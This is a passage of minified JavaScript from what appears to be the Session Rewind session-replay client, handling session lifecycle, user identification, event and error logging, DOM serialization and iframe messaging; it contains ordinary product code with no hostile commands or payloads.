20:if(s=this.sessionManager.getUserInfo(),a=this.sessionConfig.userInfo||{},e.prev=22,!a||!a.userId||this.isObjectEqual_(s,a)){e.next=26;break}return e.next=26,this.identifyUser_(a,!0);case 26:e.next=31;break;case 28:e.prev=28,e.t0=e.catch(22),(0,O.reportError)("Session Rewind: Error identifying user.",e.t0);case 31:this.status=y.default.RECORDING,this.initializeRecordingClasses_(),this.executePendingOp_(),n&&this.generateSourceEvent_(),this.delayData&&(o={timestamp:(0,I.getEpochTimestamp)(),eventNumber:0,type:"sr_debug",data:{timestampBeforeDelay:this.timestampBeforeDelay,delay:this.delayData.delay,status:this.delayData.status,sessionType:"newSession"}},this.uploader.addEventToQueue(o)),e.next=41;break;case 38:e.prev=38,e.t1=e.catch(0),(0,O.reportError)("Session Rewind [startSession]: Failed to start session.",e.t1);case 41:case"end":return e.stop()}}),e,this,[[0,38],[22,28]])}))),function(){return P.apply(this,arguments)})},{key:"stopSession",value:function(){try{if(this.status!==y.default.RECORDING&&this.status!==y.default.HALT)return;if(this.status===y.default.HALT)return void(this.pendingOperations[b.default.STOP]=!0);this.stopSession_()}catch(e){(0,O.reportError)("Session Rewind [stopSession]: Failed to stop session.",e)}}},{key:"identifyUser",value:function(e){try{if(!e||!e.userId)return;if(![y.default.RECORDING,y.default.HALT,y.default.READY].includes(this.status))return;if(this.status!==y.default.RECORDING)return void(this.pendingOperations[b.default.IDENTIFTY_USER]=e);this.identifyUser_(e)}catch(e){(0,O.reportError)("Session Rewind [identifyUser]: Failed to identify user.",e)}}},{key:"getUserInfo",value:function(e){try{return e&&this.status!==y.default.RECORDING?void(this.pendingOperations[b.default.GET_USER_INFO]=e):e?void e(this.sessionManager.getUserInfo()):this.sessionManager.getUserInfo()}catch(e){return(0,O.reportError)("Session Rewind [getUserInfo]: Failed to get user info.",e),null}}},{key:"getSessionInfo",value:function(e){try{return e&&this.status!==y.default.RECORDING?void(this.pendingOperations[b.default.GET_SESSION_INFO]=e):e?void e(this.sessionManager.getSessionCustomInfo()):this.sessionManager.getSessionCustomInfo()}catch(e){(0,O.reportError)("Session Rewind [getSessionInfo]: Failed to get session info.",e)}}},{key:"setSessionInfo",value:function(e){try{this.updateSessionCustomInfo_(e)}catch(e){(0,O.reportError)("Session Rewind [setSessionInfo]: Failed to set session info.",e)}}},{key:"getSessionUrl",value:function(e,t){try{if(e&&this.status!==y.default.RECORDING)return void(this.pendingOperations[b.default.GET_SESSION_URL]=e);var r=this.sessionManager.getSessionUrl();if(t&&t.withTimestamp){var n="number"==typeof t.offset&&Number.isInteger(t.offset)?t.offset:0,i=Math.max((0,I.getEpochTimestamp)()-n,0);r="".concat(r,"?start=").concat(i,"&page=").concat(this.pageId)}return e?void e(r):r}catch(e){return(0,O.reportError)("Session Rewind [getSessionUrl]: Failed to get session URL.",e),null}}},{key:"logEvent",value:function(e,t){try{if(!(0,R.isLogEventTypeParamValid)(e))return void console.error("Session Rewind: Invalid event type provided for logEvent.");if(t&&!(0,R.isLogEventDataParamValid)(t))return void console.error("Session Rewind: Event data exceeds maximum size of 5KB.");var r={customType:e.substring(0,100)};if(t&&(r.customData=t),![y.default.RECORDING,y.default.HALT,y.default.READY].includes(this.status))return;if(this.status!==y.default.RECORDING)return void(this.pendingOperations[b.default.LOG_EVENT]=r);this.logCustomEvent_(r)}catch(e){(0,O.reportError)("Session Rewind [logEvent]: Failed to log event.",e)}}},{key:"logError",value:function(e,t){try{if(!this.sessionManager.isIssuesTrackerEnabled())return void console.error("Session Rewind: Error logging is not enabled on the current plan.");if(!(0,R.isLogErrorParamValid)(e))return void console.error("Session Rewind: Invalid error object provided to logError.");if(t&&!(0,R.isLogExtraParamValid)(t))return void console.error("Session Rewind: Extra data for logError must be a key/value object with string values.");var r=(0,R.parseError)(e);t&&(r.extra=(0,R.sanitizeExtraParam)(t));var n={timestamp:(0,I.getEpochTimestamp)(),pageId:this.pageId,type:"logged_error",data:r,eventNumber:0};this.uploader.uploadErrorLog(n)}catch(e){(0,O.reportError)("Session Rewind [logError]: Failed to log error.",e)}}},{key:"reportScriptVersionToLoader",value:function(){"object"===(0,o.default)(window.SRLoader)&&"function"==typeof window.SRLoader.reportScriptVersion&&window.SRLoader.reportScriptVersion("0.26.0")}},{key:"getClientStatus",value:function(){return this.status}},{key:"generateSourceEvent_",value:function(){try{var e=new URLSearchParams(window.location.search),t=new URLSearchParams(window.location.search);t.delete("utm_source"),t.delete("utm_medium"),t.delete("utm_campaign"),t.delete("utm_term"),t.delete("utm_content");var r={timestamp:(0,I.getEpochTimestamp)(),pageId:this.pageId,type:"source",data:{utm_source:e.get("utm_source"),utm_medium:e.get("utm_medium"),utm_campaign:e.get("utm_campaign"),utm_term:e.get("utm_term"),utm_content:e.get("utm_content"),referrer:document.referrer,url:this.hostname+this.path,query_params:Object.fromEntries(t)},eventNumber:0};this.uploader.addEventToQueue(r)}catch(e){(0,O.reportError)("Session Rewind: Error generating source event.",e)}}},{key:"resetCurrentSession_",value:(M=(0,a.default)(i.default.mark((function e(){var t,r;return i.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,this.status===y.default.RECORDING){e.next=3;break}return e.abrupt("return");case 3:return this.status=y.default.HALT,this.pendingOperations={},e.next=7,this.deleteInstances_(!1);case 7:if("object"!==(0,o.default)(window.SRLoader)||"function"!=typeof window.SRLoader.maybeUpdateScriptBeforeResetSession){e.next=13;break}return e.next=10,window.SRLoader.maybeUpdateScriptBeforeResetSession();case 10:if(!e.sent){e.next=13;break}return e.abrupt("return");case 13:return this.href=window.location.href,this.tabId=this.getTabId_(),this.pageId=(0,I.getEpochTimestamp)(),this.viewPort={vw:Math.min(document.documentElement.clientWidth||0,window.innerWidth||0),vh:Math.min(document.documentElement.clientHeight||0,window.innerHeight||0)},this.currentEventNumber=0,this.domEventCounter=0,e.next=21,this.sessionManager.isUrlRedacted(this.href);case 21:if(!e.sent){e.next=24;break}return e.abrupt("return");case 24:return this.sessionManager.setViewPort(Object.assign({},this.viewPort)),t=this.sessionManager.getSessionId(),e.next=28,this.sessionManager.getNewSessionInfo(t,"reset_current_session");case 28:if(e.sent){e.next=32;break}return this.status=y.default.ERROR,e.abrupt("return");case 32:this.firstErrorTracked=!1,this.status=y.default.RECORDING,this.iframeParentController.clearIframes(),this.initializeRecordingClasses_(),this.executePendingOp_(),this.generateSourceEvent_(),null!==this.delayData&&(r={timestamp:(0,I.getEpochTimestamp)(),eventNumber:0,type:"sr_debug",data:{timestampBeforeDelay:this.timestampBeforeDelay,delay:this.delayData.delay,status:this.delayData.status,sessionType:"resetCurrentSession"}},this.uploader.addEventToQueue(r)),e.next=44;break;case 41:e.prev=41,e.t0=e.catch(0),(0,O.reportError)("Error resetting current session:",e.t0);case 44:case"end":return e.stop()}}),e,this,[[0,41]])}))),function(){return M.apply(this,arguments)})},{key:"initializeOnlyPageDetection_",value:function(){var e=this;try{if(this.historyObserver)return void this.historyObserver.resume();this.historyObserver=new p.default((function(t,r){e.newPageDetected_(t,r)}))}catch(e){(0,O.reportError)("Error initializing page detection:",e)}}},{key:"initializeRecordingClasses_",value:function(){var e=this,t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).recordWebVitals,r=void 0===t||t;try{var n=this;this.uploader=new g.default(this.sessionManager,this.pageId,function(){this.resetCurrentSession_()}.bind(this)),this.styleSheetObserver=new f.default((function(e){n.newEventChange_(e)})),this.historyObserver?this.historyObserver.resume():this.historyObserver=new p.default((function(t,r){e.newPageDetected_(t,r)})),this.serializer=new d.default(this.target,this.styleSheetObserver,this.sessionManager.getInputsRecordMode(),this.iframeParentController),this.performanceObserver=new m.default((function(e){n.newEventChange_(e)}),{recordWebVitals:r}),this.networkObserver=new S.default((function(e){n.newEventChange_(e)})),this.consoleLogObserver=new _.default((function(e){n.newEventChange_(e)})),this.shopifyMode&&(this.shopifyPixelBridge=new k.default(this.sessionConfig.apiKey,(function(t){"identify_user"===t.type?e.identifyUser_(t.data):e.logCustomEvent_({customType:t.type,customData:t.data})}))),this.sendSerializedPage_(),this.mutationSummary?this.mutationSummary.reconnect():this.mutationSummary=new c.default({rootNode:this.target,callback:function(e,t){n.newMutationChange_(e,t)}}),this.eventObserver=new h.default({rootNode:this.target,eventCallback:function(e){n.newEventChange_(e)},newHashPageCallback:function(e,t){n.newPageDetected_(e,t)},inputsRecordMode:this.sessionManager.getInputsRecordMode()}),!this.sessionManager.isIssuesTrackerEnabled()&&this.firstErrorTracked||(this.errorObserver=new v.default((function(t){e.newErrorLog_(t)})))}catch(e){(0,O.reportError)("Error initializing recording classes:",e)}}},{key:"stopSession_",value:function(){this.status=y.default.TERMINATED,this.deleteInstances_(!0),this.iframeParentController.sendStopMessage()}},{key:"deleteInstances_",value:(N=(0,a.default)(i.default.mark((function e(){var t,r=arguments;return i.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=!(r.length>0&&void 0!==r[0])||r[0],e.prev=1,this.mutationSummary&&this.mutationSummary.disconnect(),this.eventObserver&&(this.eventObserver.stop(),delete this.eventObserver),this.errorObserver&&(this.errorObserver.stop(),delete this.errorObserver),this.styleSheetObserver&&(this.styleSheetObserver.stop(),delete this.styleSheetObserver),this.historyObserver&&this.historyObserver.stop(),this.performanceObserver&&(this.performanceObserver.stop(),delete this.performanceObserver),this.networkObserver&&(this.networkObserver.stop(),delete this.networkObserver),this.consoleLogObserver&&(this.consoleLogObserver.stop(),delete this.consoleLogObserver),this.shopifyMode&&this.shopifyPixelBridge&&(this.shopifyPixelBridge.stop(),delete this.shopifyPixelBridge),!this.uploader){e.next=17;break}if(this.uploader.stop(),!t){e.next=16;break}return e.next=16,this.uploader.flushEvents();case 16:delete this.uploader;case 17:e.next=22;break;case 19:e.prev=19,e.t0=e.catch(1),(0,O.reportError)("Error deleting instances:",e.t0);case 22:case"end":return e.stop()}}),e,this,[[1,19]])}))),function(){return N.apply(this,arguments)})},{key:"logCustomEvent_",value:function(e){var t={timestamp:(0,I.getEpochTimestamp)(),pageId:this.pageId,type:"custom_event",data:e,eventNumber:0};this.uploader.addEventToQueue(t)}},{key:"identifyUser_",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(e.userId&&(e.userId=String(e.userId),[y.default.RECORDING,y.default.HALT,y.default.READY].includes(this.status))){if(this.status===y.default.RECORDING){this.sessionManager.setUserInfo(Object.assign({},e));var r=Object.assign({},e);return r.type="identify_user",this.uploader.identifyUser(r)}if(t&&this.pendingOperations[b.default.IDENTIFTY_USER])return;this.pendingOperations[b.default.IDENTIFTY_USER]=e}}},{key:"updateSessionCustomInfo_",value:function(e){[y.default.RECORDING,y.default.HALT,y.default.READY].includes(this.status)&&(this.status===y.default.RECORDING?(this.sessionManager.setSessionCustomInfo(Object.assign({},e)),this.uploader.updateSessionCustomInfo(e)):this.pendingOperations[b.default.UPDATE_SESSION_CUSTOM_INFO]=e)}},{key:"executePendingOp_",value:function(){try{this.pendingOperations[b.default.IDENTIFTY_USER]&&(this.identifyUser_(this.pendingOperations[b.default.IDENTIFTY_USER]),delete this.pendingOperations[b.default.IDENTIFTY_USER]),this.pendingOperations[b.default.UPDATE_SESSION_CUSTOM_INFO]&&(this.updateSessionCustomInfo_(this.pendingOperations[b.default.UPDATE_SESSION_CUSTOM_INFO]),delete this.pendingOperations[b.default.UPDATE_SESSION_CUSTOM_INFO]),this.pendingOperations[b.default.GET_SESSION_URL]&&(this.getSessionUrl(this.pendingOperations[b.default.GET_SESSION_URL]),delete this.pendingOperations[b.default.GET_SESSION_URL]),this.pendingOperations[b.default.GET_SESSION_INFO]&&(this.getSessionInfo(this.pendingOperations[b.default.GET_SESSION_INFO]),delete this.pendingOperations[b.default.GET_SESSION_INFO]),this.pendingOperations[b.default.GET_USER_INFO]&&(this.getUserInfo(this.pendingOperations[b.default.GET_USER_INFO]),delete this.pendingOperations[b.default.GET_USER_INFO]),this.pendingOperations[b.default.LOG_EVENT]&&(this.logCustomEvent_(this.pendingOperations[b.default.LOG_EVENT]),delete this.pendingOperations[b.default.LOG_EVENT]),this.pendingOperations[b.default.STOP]&&(this.stopSession_(),delete this.pendingOperations[b.default.STOP])}catch(e){(0,O.reportError)("Error executing pending operations:",e)}}},{key:"getTabId_",value:function(){var e=w.default.getTabId();return e?e=parseInt(e):(e=(0,I.getEpochTimestamp)(),w.default.setTabId(e)),e}},{key:"sendSerializedPage_",value:function(){try{if(this.status!==y.default.RECORDING)return;for(var e=this.serializer.serializeNode(this.target).id,t=[],r=this.target.firstChild;r;r=r.nextSibling)t.push(this.serializer.serializeNode(r,!0));var n={id:this.pageId,tabId:this.tabId,type:"page",baseUri:this.baseUri,url:this.hostname,path:this.path,hash:this.urlHash,previousUrl:this.previousUrl,deviceType:this.sessionManager.getDeviceType_(),data:{rootId:e,children:t,viewPort:this.viewPort}};this.uploader.sendSerializedPage(n)}catch(e){(0,O.reportError)("Error sending serialized page:",e)}}},{key:"sendSerializedPageSnapshot_",value:function(){try{if(this.status!==y.default.RECORDING)return;for(var e=this.serializer.serializeNode(this.target).id,t=[],r=this.target.firstChild;r;r=r.nextSibling)t.push(this.serializer.serializeNodeWithData(r,!0));var n={id:(0,I.getEpochTimestamp)(),pageId:this.pageId,type:"page_snapshot",data:{rootId:e,children:t,viewPort:this.viewPort}};this.uploader.sendSerializedPage(n,!0)}catch(e){(0,O.reportError)("Error sending serialized page snapshot:",e)}}},{key:"newMutationChange_",value:function(e,t){try{if(this.status!==y.default.RECORDING)return;var r=this,n=e[0],i=n.removed.map((function(e){return r.serializer.serializeNode(e)})),s=this.serializer.serializeAddedAndMoved(n.added,n.reparented,n.reordered),a=this.serializer.serializeAttributeChanges(n.attributeChanged),o=n.characterDataChanged.map((function(e){var t=r.serializer.serializeNode(e);return t.textContent=e.textContent,t}));if(0===i.length&&0===s.length&&0===a.length&&0===o.length)return;var u={timestamp:t,eventNumber:this.currentEventNumber+=1,type:"mutation",data:{removed:i,addedOrMoved:s,attributes:a,text:o,timestamp:t}};this.uploader.addEventToQueue(u),n.removed.forEach((function(e){r.serializer.forgetNode(e),"IFRAME"===e.tagName&&e.hasAttribute("data-sr-iframe")&&r.iframeParentController.deleteIframe(e)})),this.updateDomEventAndMaybeCreateSnapshot_("mutation")}catch(e){(0,O.reportError)("Error processing new mutation change:",e)}}},{key:"newPageDetected_",value:(C=(0,a.default)(i.default.mark((function e(t,r){return i.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,this.status!==y.default.READY){e.next=6;break}return this.href=r.href,e.next=5,this.startSession();case 5:return e.abrupt("return");case 6:return this.status=y.default.HALT,this.pendingOperations={},e.next=10,this.deleteInstances_(!0);case 10:return this.iframeParentController.clearIframes(),e.next=13,this.sessionManager.isUrlRedacted(r.href);case 13:if(!e.sent){e.next=17;break}return this.initializeOnlyPageDetection_(),e.abrupt("return");case 17:this.href=r.href,this.hostname=r.origin,this.urlHash=r.hash,this.path=r.pathname,this.previousUrl=t.href,this.pageId=(0,I.getEpochTimestamp)(),this.viewPort={vw:Math.min(document.documentElement.clientWidth||0,window.innerWidth||0),vh:Math.min(document.documentElement.clientHeight||0,window.innerHeight||0)},this.currentEventNumber=0,this.domEventCounter=0,this.status=y.default.RECORDING,this.initializeRecordingClasses_({recordWebVitals:!1}),this.executePendingOp_(),e.next=35;break;case 31:e.prev=31,e.t0=e.catch(0),(0,O.reportError)("Error detecting new page:",e.t0),this.status=y.default.ERROR;case 35:case"end":return e.stop()}}),e,this,[[0,31]])}))),function(e,t){return C.apply(this,arguments)})},{key:"newEventChange_",value:function(e){try{if(this.status!==y.default.RECORDING)return;e.node&&this.serializer.hasNode(e.node)&&(e.data||(e.data={}),e.data.node=this.serializer.serializeNode(e.node));var t={timestamp:e.timestamp,eventNumber:this.currentEventNumber+=1,type:e.type,data:e.data};this.uploader.addEventToQueue(t),this.updateDomEventAndMaybeCreateSnapshot_(e.type)}catch(e){(0,O.reportError)("Error processing new event change:",e)}}},{key:"newErrorLog_",value:function(e){try{if(this.status!==y.default.RECORDING)return;e.node&&this.serializer.hasNode(e.node)&&(e.data.node=this.serializer.serializeNode(e.node));var t={timestamp:e.timestamp,pageId:this.pageId,type:e.type,data:e.data,eventNumber:0};if(this.sessionManager.isIssuesTrackerEnabled())return void this.uploader.uploadErrorLog(t);this.firstErrorTracked||(this.uploader.addEventToQueue(t),this.firstErrorTracked=!0,this.errorObserver.stop())}catch(e){(0,O.reportError)("Error logging new error:",e)}}},{key:"updateDomEventAndMaybeCreateSnapshot_",value:function(e){try{if(!["input","resize","mutation","scroll","stylesheet"].includes(e))return;this.domEventCounter+=1,this.domEventCounter>2500&&(this.sendSerializedPageSnapshot_(),this.domEventCounter=0)}catch(e){(0,O.reportError)("Error updating Dom event and maybe creating snapshot:",e)}}},{key:"isObjectEqual_",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(r>10)return!1;if(null===e||null===t)return e===t;if("object"!==(0,o.default)(e)||"object"!==(0,o.default)(t))return e===t;if((Array.isArray(e)?"array":"object")!=(Array.isArray(t)?"array":"object"))return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;var a=Object.getOwnPropertySymbols(e),u=Object.getOwnPropertySymbols(t);if(a.length!==u.length)return!1;var l,c=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return x(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?x(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,o=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){o=!0,s=e},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw s}}}}([].concat(n,(0,s.default)(a)));try{for(c.s();!(l=c.n()).done;){var d=l.value;if(!t.hasOwnProperty(d))return!1;var h=e[d],f=t[d];if(!this.isObjectEqual_(h,f,r+1))return!1}}catch(e){c.e(e)}finally{c.f()}return!0}}]);t.default=A},3602:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.UPDATE_IFRAME_SCRIPT=t.STOP_MSG_TYPE=t.REQUEST_INIT_MSG_TYPE=t.INIT_MSG_TYPE=void 0,t.REQUEST_INIT_MSG_TYPE="SESSIONREWIND_REQUEST_INIT",t.INIT_MSG_TYPE="SESSIONREWIND_INIT",t.STOP_MSG_TYPE="SESSIONREWIND_STOP",t.UPDATE_IFRAME_SCRIPT="SESSIONREWIND_UPDATE_IFRAME_SCRIPT"},3727:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579));function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var o=(0,s.default)((function e(t,r){(0,i.default)(this,e),this.value=t,this.optimized=r||!1}),[{key:"toString",value:function(){return this.value}}]),u=(0,s.default)((function e(){(0,i.default)(this,e)}),null,[{key:"getSelector",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return e.nodeType!==Node.ELEMENT_NODE?e.localName||e.nodeName.toLowerCase():this._cssPath(e,t)}},{key:"_cssPath",value:function(e,t){if(e.nodeType!==Node.ELEMENT_NODE)return"";for(var r=[],n=e;n;){var i=this._cssPathStep(n,Boolean(t),n===e);if(!i)break;if(r.push(i),i.optimized)break;n=n.parentNode}return r.reverse(),r.join(" > ")}},{key:"_idSelector",value:function(e){return"#"+CSS.escape(e)}},{key:"_nodeNameInCorrectCase",value:function(e){return e.localName?e.localName.length!==e.nodeName.length?e.nodeName:e.localName:e.nodeName}},{key:"_prefixedElementClassNames",value:function(e){var t=e.getAttribute("class");return t?t.split(/\s+/g).filter(Boolean).map((function(e){return"$"+e})):[]}},{key:"_cssPathStep",value:function(e,t,r){if(e.nodeType!==Node.ELEMENT_NODE)return null;var n=e.getAttribute("id");if(t){if(n)return new o(this._idSelector(n),!0);var i=e.nodeName.toLowerCase();if("body"===i||"head"===i||"html"===i)return new o(this._nodeNameInCorrectCase(e),!0)}var s=this._nodeNameInCorrectCase(e);if(n)return new o(s+this._idSelector(n),!0);var u=e.parentNode;if(!u||u.nodeType===Node.DOCUMENT_NODE)return new o(s,!0);for(var l=this._prefixedElementClassNames(e),c=!1,d=!1,h=-1,f=-1,p=u.children,m=0;p&&(-1===h||!d)&&m<p.length;++m){var v=p[m];if(v.nodeType===Node.ELEMENT_NODE)if(f+=1,v!==e){if(!d&&this._nodeNameInCorrectCase(v)===s){c=!0;var g=new Set(l);if(g.size)for(var y=this._prefixedElementClassNames(v),b=0;b<y.length;++b){var E=y[b];if(g.has(E)&&(g.delete(E),!g.size)){d=!0;break}}else d=!0}}else h=f}var w=s;if(r&&"input"===s.toLowerCase()&&e.getAttribute("type")&&!e.getAttribute("id")&&!e.getAttribute("class")&&(w+="[type="+CSS.escape(e.getAttribute("type")||"")+"]"),d)w+=":nth-child("+(h+1)+")";else if(c){var S,_=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return a(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?a(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,u=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return o=e.done,e},e:function(e){u=!0,s=e},f:function(){try{o||null==r.return||r.return()}finally{if(u)throw s}}}}(l);try{for(_.s();!(S=_.n()).done;){var k=S.value;w+="."+CSS.escape(k.slice(1))}}catch(e){_.e(e)}finally{_.f()}}return new o(w,!1)}}]);t.default=u},8927:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.isLogErrorParamValid=function(e){return e&&e instanceof Error},t.isLogEventDataParamValid=function(e){return!(!e||"object"!==(0,i.default)(e)||"Object"!==e.constructor.name)&&2*JSON.stringify(e).length<=5e3},t.isLogEventTypeParamValid=function(e){return e&&"string"==typeof e},t.isLogExtraParamValid=function(e){if(e&&"object"===(0,i.default)(e)&&"Object"===e.constructor.name){for(var t=0,r=Object.keys(e);t<r.length;t++)if("string"!=typeof e[r[t]])return!1;return!0}return!1},t.isLogMessageParamValid=function(e){return e&&"string"==typeof e},t.parseError=function(e){var t={};try{if(e&&e instanceof Error){var r,n=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return s(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?s(e,t):void 0}}(e))){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,u=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return o=e.done,e},e:function(e){u=!0,a=e},f:function(){try{o||null==r.return||r.return()}finally{if(u)throw a}}}}(Object.getOwnPropertyNames(e));try{for(n.s();!(r=n.n()).done;){var o=r.value;a.includes((0,i.default)(e[o]))&&(t[o]=e[o]),"object"===(0,i.default)(e[o])&&(t[o]=JSON.stringify(e[o]))}}catch(e){n.e(e)}finally{n.f()}}}catch(e){}return t},t.sanitizeExtraParam=function(e){var t={},r=0;if(e&&"object"===(0,i.default)(e)&&"Object"===e.constructor.name)for(var n=0,s=Object.keys(e);n<s.length;n++){var a=s[n];if("string"==typeof e[a]&&(t[a]=e[a].substring(0,150),r+=1),r>=10)break}return t};var i=n(r(3738));function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var a=["number","string","boolean"]},7844:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i,s,a=n(r(4756)),o=n(r(3738)),u=n(r(9293)),l=n(r(3693)),c=n(r(7383)),d=n(r(4579)),h=r(3602),f=r(5466),p=(0,d.default)((function e(t,r){var n=this;(0,c.default)(this,e),this.initCallback=t,this.stopCallback=r,this.processingQueue=[],this.isProcessing=!1,this.seenMessages=new Set,window.addEventListener("message",(function(e){return n._enqueueMessage(e)})),this.retryLimit=5,this.messagesWaitingForAck={},this.initMessageCount=0,this.retryLimit=5,this.stopInitRequest=!1,this._sendRequestInitMessage()}),[{key:"_sendRequestInitMessage",value:function(){var e=this;if(!(this.initMessageCount>=this.retryLimit||this.stopInitRequest)){try{this.initMessageCount+=1,window.parent.postMessage({type:h.REQUEST_INIT_MSG_TYPE},"*")}catch(e){return void(0,f.reportError)("Iframe child controller: Failed to send initialization message from the iframe.",e)}setTimeout((function(){return e._sendRequestInitMessage()}),1e3)}}},{key:"_enqueueMessage",value:function(e){var t=e.data;[h.INIT_MSG_TYPE,h.STOP_MSG_TYPE,h.UPDATE_IFRAME_SCRIPT].includes(t.type)&&this._verifyDataIntegrity(t)&&(this.seenMessages.has(t.id+"_"+t.type+"_"+t.timestamp)||(this.processingQueue.push({data:t,source:e.source,timestamp:t.timestamp}),this.processingQueue.sort((function(e,t){return e.timestamp-t.timestamp})),this.seenMessages.add(t.id+"_"+t.type+"_"+t.timestamp),this.isProcessing||this._processQueue()))}},{key:"_verifyDataIntegrity",value:function(e){return(0,l.default)((0,l.default)((0,l.default)({},h.INIT_MSG_TYPE,["id","type","timestamp","sessionId","pageId","nodeId","sessionToken","issuesTrackerStatus","inputsRecordMode"]),h.STOP_MSG_TYPE,["id","type","timestamp"]),h.UPDATE_IFRAME_SCRIPT,["id","type","timestamp","scriptVersion"])[e.type].every((function(t){return t in e}))}},{key:"_processQueue",value:(s=(0,u.default)(a.default.mark((function e(){var t,r,n;return a.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==this.processingQueue.length){e.next=3;break}return this.isProcessing=!1,e.abrupt("return");case 3:if(this.isProcessing=!0,t=this.processingQueue.shift(),r=t.data,n=t.source,e.prev=5,r.type!==h.INIT_MSG_TYPE){e.next=16;break}return this.stopInitRequest=!0,e.next=10,this._needsToUpdateScript(r.scriptVersion);case 10:if(!e.sent){e.next=13;break}return e.abrupt("return");case 13:return this.sendAckToParent(n,r.id,r.type),e.next=16,this.initCallback({sessionId:r.sessionId,parentPageId:r.pageId,parentNodeId:r.nodeId,sessionToken:r.sessionToken,issuesTrackerStatus:r.issuesTrackerStatus,inputsRecordMode:r.inputsRecordMode});case 16:if(r.type===h.STOP_MSG_TYPE&&(this.stopCallback(),this.sendAckToParent(n,r.id,r.type)),r.type!==h.UPDATE_IFRAME_SCRIPT){e.next=23;break}if(this.sendAckToParent(n,r.id,r.type),"0.26.0"===r.scriptVersion){e.next=23;break}return this.stopCallback(),e.next=23,this._needsToUpdateScript(r.scriptVersion);case 23:e.next=28;break;case 25:e.prev=25,e.t0=e.catch(5),(0,f.reportError)("Iframe child controller: Error processing iframe message.",e.t0);case 28:this._processQueue();case 29:case"end":return e.stop()}}),e,this,[[5,25]])}))),function(){return s.apply(this,arguments)})},{key:"sendAckToParent",value:function(e,t,r){e.postMessage({id:t,type:r},"*")}},{key:"_needsToUpdateScript",value:(i=(0,u.default)(a.default.mark((function e(t){return a.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||"0.26.0"===t){e.next=10;break}if("object"!==(0,o.default)(window.SRLoader)||"function"!=typeof window.SRLoader.reportScriptVersion){e.next=5;break}window.SRLoader.reportScriptVersion(t),e.next=6;break;case 5:case 10:return e.abrupt("return",!1);case 6:if("object"!==(0,o.default)(window.SRLoader)||"function"!=typeof window.SRLoader.fetchAndUpdateIframeClientScript){e.next=10;break}return e.next=9,window.SRLoader.fetchAndUpdateIframeClientScript();case 9:return e.abrupt("return",!0);case 11:case"end":return e.stop()}}),e)}))),function(e){return i.apply(this,arguments)})}]);t.default=p},4166:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i,s,a,o,u=n(r(4756)),l=n(r(9293)),c=n(r(3738)),d=n(r(7383)),h=n(r(4579)),f=n(r(553)),p=n(r(2084)),m=n(r(3683)),v=n(r(8442)),g=n(r(3251)),y=n(r(6097)),b=n(r(4821)),E=n(r(8746)),w=n(r(6670)),S=n(r(5547)),_=n(r(3208)),k=n(r(7844)),T=r(9970),I=(0,h.default)((function 